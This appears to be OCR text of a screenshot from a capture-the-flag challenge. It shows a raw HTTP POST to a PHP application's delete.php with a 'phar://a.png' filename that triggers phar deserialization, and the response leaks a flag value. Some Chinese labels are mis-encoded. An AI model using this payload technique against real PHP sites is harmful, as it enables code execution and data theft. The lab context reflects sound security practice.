 POST /delete.php HTTP/1.1
Host: 33d512bd-fe2e-4dba-8dbe-d9540e26d876.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 21
Origin:
http://33d512bd-fe2e-4dba-8dbe-d9540e26d876.node3.buuoj.cn
Connection: keep-alive
Referer:
http://33d512bd-fe2e-4dba-8dbe-d9540e26d876.node3.buuoj.cn/index.
php
Cookie: PHPSESSID=0e9f78a74ff2ac1c1cf84cdb78e179bc
filename=phar://a.png
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 Feb 2020 05:11:11 GMT
Content-Type: application/json
Content-Length: 502
Connection: keep-alive
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container"
class="container"><div class="table-responsive"><table id="table"
class="table table-bordered table-hover sm-font"><thead><tr><th
scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{94f7c270-5e26-46b6-b01e-cfb0669c155b}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">涓嬭浇</a> / <a href="#"
class="delete">鍒犻櫎</a></td></tr>